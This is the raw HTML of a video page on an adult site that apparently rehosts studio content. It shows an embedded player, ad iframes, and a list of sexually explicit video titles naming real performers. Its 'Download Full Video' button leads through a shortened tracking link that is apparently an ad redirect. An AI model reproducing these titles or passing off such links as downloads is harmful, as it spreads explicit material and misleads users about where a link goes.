<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/brazzers/">Brazzers</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Swing Fling Part 2 Angela White Molly Stewart Xander Corvus</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-88711" class="post-88711 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" /><meta itemprop="description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" /><meta itemprop="description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" /><meta itemprop="duration" content="P0DT0H10M5S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1-640x360.jpg" /><meta itemprop="embedURL" content="https://dood.re/e/qyxqx0vf2t7g" /><meta itemprop="uploadDate" content="2024-12-21T06:04:46+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe width="600" height="480" src="https://dood.re/e/qyxqx0vf2t7g" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Swing Fling Part 2 Angela White Molly Stewart Xander Corvus</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="88711" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="88711" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Swing Fling Part 2 Angela White Molly Stewart Xander Corvus</h1>
<p><img decoding="async" src="https://pornhuub.xyz/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1-1024x576.jpg" alt="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus1" /></p>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: December 21, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/brazzers/" class="label" title="Brazzers"><i class="fa fa-folder-open"></i>Brazzers</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/&text=Swing Fling Part 2 Angela White Molly Stewart Xander Corvus"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/&amp;title=Swing Fling Part 2 Angela White Molly Stewart Xander Corvus&amp;summary=Swing Fling Part 2 Angela White Molly Stewart Xander Corvus&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Swing Fling Part 2 Angela White Molly Stewart Xander Corvus&url=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/&title=Swing Fling Part 2 Angela White Molly Stewart Xander Corvus"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/05/Paying-For-It-Up-The-Ass-Cherry-Kiss-Zac-Wild.jpg" class="loop-video thumb-block video-preview-item post-40504 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-cherry-kiss tag-paying-for-it-up-the-ass tag-zac-wild" data-post-id="40504">
<a href="https://porntn.cam/paying-for-it-up-the-ass-cherry-kiss-zac-wild/" title="Paying For It Up The Ass Cherry Kiss Zac Wild">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/05/Paying-For-It-Up-The-Ass-Cherry-Kiss-Zac-Wild.jpg" alt="Paying For It Up The Ass Cherry Kiss Zac Wild"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Paying For It Up The Ass Cherry Kiss Zac Wild</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/Horny-Milf-In-The-Wild-Penny-Barber-Damion-Dayski.jpg" class="loop-video thumb-block video-preview-item post-93591 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-deep-in-daisys-ass-daisy-lee-potro-de-bilbao-full-video tag-horny-milf-in-the-wild tag-penny-barber" data-post-id="93591">
<a href="https://porntn.cam/horny-milf-in-the-wild-penny-barber-damion-dayski/" title="Horny Milf In The Wild Penny Barber Damion Dayski">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/Horny-Milf-In-The-Wild-Penny-Barber-Damion-Dayski.jpg" alt="Horny Milf In The Wild Penny Barber Damion Dayski"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 57</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Horny Milf In The Wild Penny Barber Damion Dayski</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/ec8/917/d14/aa8/438/486/91c/91f/d45/2a7/cb/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-33997 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-kyle-mason tag-molly-little tag-sneaky-vr-lesson-in-stickin-it-in actors-kyle-mason actors-molly-little actors-sneaky-vr-lesson-in-stickin-it-in" data-post-id="33997">
<a href="https://porntn.cam/sneaky-vr-lesson-in-stickin-it-in-molly-little-kyle-mason-full-video/" title="Sneaky VR Lesson In Stickin It In Molly Little Kyle Mason full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/ec8/917/d14/aa8/438/486/91c/91f/d45/2a7/cb/poster/poster_01.jpg" alt="Sneaky VR Lesson In Stickin It In Molly Little Kyle Mason full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky VR Lesson In Stickin It In Molly Little Kyle Mason full video</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/08/Jeans-To-An-End-Kira-Noir-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-41539 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-ads category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-jeans-to-an-end tag-jeans-to-an-end-kira-noir-will-pounder tag-kira-noir tag-will-pounder" data-post-id="41539">
<a href="https://porntn.cam/jeans-to-an-end-kira-noir-will-pounder/" title="Jeans To An End Kira Noir Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/08/Jeans-To-An-End-Kira-Noir-Will-Pounder.jpg" alt="Jeans To An End Kira Noir Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 74K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Jeans To An End Kira Noir Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/06/Awakening-Deville-Cherie-Deville-Misha-Montana-Alex-Legend.jpg" class="loop-video thumb-block video-preview-item post-88207 post type-post status-publish format-video has-post-thumbnail hentry category-brazzers post_format-post-format-video actors-alex-legend actors-cherie-deville actors-misha-montana" data-post-id="88207">
<a href="https://porntn.cam/awakening-deville-cherie-deville-misha-montana-alex-legend-2/" title="Awakening Deville Cherie Deville Misha Montana Alex Legend">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/06/Awakening-Deville-Cherie-Deville-Misha-Montana-Alex-Legend.jpg" alt="Awakening Deville Cherie Deville Misha Montana Alex Legend"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Awakening Deville Cherie Deville Misha Montana Alex Legend</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/711/275/804/3bd/4c4/7a0/978/655/262/0aa/10/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-90051 post type-post status-publish format-standard hentry category-up-comming category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz tag-cj-miles tag-jada-kai tag-phoenix-marie tag-squirt-n-spin-the-slut-who-fucked-my-wife actors-cj-miles actors-jada-kai actors-phoenix-marie actors-squirt-n-spin-the-slut-who-fucked-my-wife" data-post-id="90051">
<a href="https://porntn.cam/squirt-n-spin-the-slut-who-fucked-my-wife-phoenix-marie-jada-kai-cj-miles-full-video-2/" title="Squirt N Spin The Slut Who Fucked My Wife Phoenix Marie Jada Kai CJ Miles full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/711/275/804/3bd/4c4/7a0/978/655/262/0aa/10/poster/poster_01.jpg" alt="Squirt N Spin The Slut Who Fucked My Wife Phoenix Marie Jada Kai CJ Miles full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 120</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Squirt N Spin The Slut Who Fucked My Wife Phoenix Marie Jada Kai CJ Miles full video</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Cheating-With-Submissive-Waifu-Violet-Myers-Ricky-Johnson.jpg" class="loop-video thumb-block video-preview-item post-91282 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-cheating-with-submissive-waifu tag-double-bubble-bouncing-butt tag-uncaged-threeway-angela-white-queenie-sateen-ricky-johnson" data-post-id="91282">
<a href="https://porntn.cam/cheating-with-submissive-waifu-violet-myers-ricky-johnson-full-video/" title="Cheating With Submissive Waifu Violet Myers Ricky Johnson Full Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Cheating-With-Submissive-Waifu-Violet-Myers-Ricky-Johnson.jpg" alt="Cheating With Submissive Waifu Violet Myers Ricky Johnson Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 86</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cheating With Submissive Waifu Violet Myers Ricky Johnson Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/11/Pervy-Guy-Fucks-Both-Curvy-Lookalikes-Siri-Dahl-Abigaiil-Morris-Oliver-Flynn.jpg" class="loop-video thumb-block video-preview-item post-103052 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers actors-abigaiil-morris actors-oliver-flynn actors-siri-dahl" data-post-id="103052">
<a href="https://porntn.cam/pervy-guy-fucks-both-curvy-lookalikes-siri-dahl-abigaiil-morris-oliver-flynn-1080p-full-video-22082d/" title="Pervy Guy Fucks Both Curvy Lookalikes Siri Dahl Abigaiil Morris Oliver Flynn 1080p full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/11/Pervy-Guy-Fucks-Both-Curvy-Lookalikes-Siri-Dahl-Abigaiil-Morris-Oliver-Flynn.jpg" alt="Pervy Guy Fucks Both Curvy Lookalikes Siri Dahl Abigaiil Morris Oliver Flynn 1080p full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 0</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Pervy Guy Fucks Both Curvy Lookalikes Siri Dahl Abigaiil Morris Oliver Flynn 1080p full video</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/04/Auctioning-Her-Ass-Sofia-Lee-Ebony-Mystique-Charlie-Dean.jpg" class="loop-video thumb-block video-preview-item post-88275 post type-post status-publish format-video has-post-thumbnail hentry category-brazzers category-hd category-vard tag-ass tag-auctioning tag-brazzers tag-charlie tag-dean tag-ebony tag-her tag-lee tag-mystique tag-sofia tag-vard post_format-post-format-video" data-post-id="88275">
<a href="https://porntn.cam/auctioning-her-ass-sofia-lee-ebony-mystique-charlie-dean-2/" title="Auctioning Her Ass Sofia Lee Ebony Mystique Charlie Dean">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/04/Auctioning-Her-Ass-Sofia-Lee-Ebony-Mystique-Charlie-Dean.jpg" alt="Auctioning Her Ass Sofia Lee Ebony Mystique Charlie Dean"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 806</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:57</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>
<header class="entry-header">
<span>Auctioning Her Ass Sofia Lee Ebony Mystique Charlie Dean</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/09/Wet-And-Sneaky-Sapphire-Astrea-Jordi-El-Nino-Polla.jpg" class="loop-video thumb-block video-preview-item post-41879 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-ads category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-jordi-el-nino-polla tag-sapphire-astrea tag-wet-and-sneaky tag-wet-and-sneaky-sapphire-astrea-jordi-el-nino-polla" data-post-id="41879">
<a href="https://porntn.cam/wet-and-sneaky-sapphire-astrea-jordi-el-nino-polla/" title="Wet And Sneaky Sapphire Astrea Jordi El Nino Polla">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/09/Wet-And-Sneaky-Sapphire-Astrea-Jordi-El-Nino-Polla.jpg" alt="Wet And Sneaky Sapphire Astrea Jordi El Nino Polla"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 27K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Wet And Sneaky Sapphire Astrea Jordi El Nino Polla</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/01/Mattress-Humper-Glory-Hole-Dickdown-Jayla-Page-Alex-Legend-Hollywood-Cash.jpg" class="loop-video thumb-block video-preview-item post-89251 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured tag-alex-legend tag-hollywood-cash tag-jayla-page actors-alex-legend actors-hollywood-cash actors-jayla-page" data-post-id="89251">
<a href="https://porntn.cam/mattress-humper-glory-hole-dickdown-jayla-page-alex-legend-hollywood-cash-full-video-2/" title="Mattress Humper Glory Hole Dickdown Jayla Page Alex Legend Hollywood Cash full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/01/Mattress-Humper-Glory-Hole-Dickdown-Jayla-Page-Alex-Legend-Hollywood-Cash.jpg" alt="Mattress Humper Glory Hole Dickdown Jayla Page Alex Legend Hollywood Cash full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 759</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mattress Humper Glory Hole Dickdown Jayla Page Alex Legend Hollywood Cash full video</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/10/Worship-The-Halloween-Queen-Siri-Dahl-Isiah-Maxwell.jpg" class="loop-video thumb-block video-preview-item post-88944 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers tag-isiah-maxwell tag-siri-dahl actors-isiah-maxwell actors-siri-dahl" data-post-id="88944">
<a href="https://porntn.cam/worship-the-halloween-queen-siri-dahl-isiah-maxwell-1080p-full-video/" title="Worship The Halloween Queen Siri Dahl Isiah Maxwell 1080p full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/10/Worship-The-Halloween-Queen-Siri-Dahl-Isiah-Maxwell.jpg" alt="Worship The Halloween Queen Siri Dahl Isiah Maxwell 1080p full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Worship The Halloween Queen Siri Dahl Isiah Maxwell 1080p full video</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/brazzers/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/1-Date-2-Cocks-Nuria-Millan-Danny-D-Sam-Bourne.jpg" class="loop-video thumb-block video-preview-item post-103057 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-1-date-2-cocks tag-1-date-2-cocks-anal tag-1-date-2-cocks-bzz tag-1-date-2-cocks-danny-d tag-1-date-2-cocks-nuria-millan tag-1-date-2-cocks-sam-bourne tag-1-date-2-cocks-xxx" data-post-id="103057">
<a href="https://porntn.cam/1-date-2-cocks-nuria-millan-danny-d-sam-bourne/" title="1 Date 2 Cocks, Nuria Millan, Danny D, Sam Bourne">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/1-Date-2-Cocks-Nuria-Millan-Danny-D-Sam-Bourne.jpg" alt="1 Date 2 Cocks, Nuria Millan, Danny D, Sam Bourne"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>1 Date 2 Cocks, Nuria Millan, Danny D, Sam Bourne</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Im-Trying-To-Watch-The-Game-Shinratensei98-Jordi-El-Nino-Polla.jpg" class="loop-video thumb-block video-preview-item post-103056 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-im-trying-to-watch-the-game tag-im-trying-to-watch-the-game-anal tag-im-trying-to-watch-the-game-jordi-el-nino-polla tag-im-trying-to-watch-the-game-shinratensei98 tag-im-trying-to-watch-the-game-xxx" data-post-id="103056">
<a href="https://porntn.cam/im-trying-to-watch-the-game-shinratensei98-jordi-el-nino-polla/" title="I’m Trying To Watch The Game!, Shinratensei98, Jordi El Nino Polla">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Im-Trying-To-Watch-The-Game-Shinratensei98-Jordi-El-Nino-Polla.jpg" alt="I’m Trying To Watch The Game!, Shinratensei98, Jordi El Nino Polla"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:43</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>I’m Trying To Watch The Game!, Shinratensei98, Jordi El Nino Polla</span>
</header>
</a>
</article>
